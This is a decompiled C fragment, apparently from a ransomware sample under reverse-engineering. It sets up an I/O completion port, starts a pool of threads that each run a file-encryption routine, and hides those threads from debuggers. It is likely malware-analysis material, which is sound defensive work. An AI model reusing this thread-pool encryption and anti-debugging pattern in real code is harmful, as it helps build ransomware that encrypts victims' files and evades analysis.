 1 int sub_410020()
2 {
3 int cpunum; // ebx
4 DWORD v1; // ebx
5 int thread; // eax
6 int v3; // esi
7 int v5; // [esp+8h] [ebp-4h]
8
9 cpunum = getcpunum();
10 if ( (cpunum & 0x20) != 0 )
11 cpunum = 32;
12 v1 = 2 * cpunum + 1;
13 v5 = 0;
14 ExistingCompletionPort = CreateIoCompletionPort((HANDLE)0xFFFFFFFF, 0, 0, v1);
15 if ( ExistingCompletionPort )
16 {
17 do
18 {
19 thread = create_thread(0, 0, encrpt_file, 0, 0, 0);
20 v3 = thread;
21 if ( thread )
22 {
23 hide_thread_from_debugger(thread);
24 ntclose(v3);
25 ++v5;
26 }
27 --v1;
28 }
29 while ( v1 );
30 }
31 dword_4274A8(&unk_427888);
32 return v5;
33 }